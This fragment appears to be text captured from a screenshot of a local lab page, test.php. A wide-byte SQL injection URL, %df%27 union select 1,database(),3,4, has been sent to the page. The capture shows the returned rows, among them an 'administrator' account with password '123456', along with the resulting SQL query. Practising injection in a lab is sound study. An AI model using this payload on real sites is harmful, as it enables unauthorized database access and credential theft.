 不安全 192.168.100.1/daima/test.php?id=1%20%df%27%20union%20select%201,database(),3,4%20--+
ID1
USERNAMEadministrator
PASSWORD123456
PHONE13333333333
ID1
USERNAMEtest
PASSWORD3
PHONE4
SELECT * FROM user WHERE id = '1 運' union select 1,database(),3,4 -- '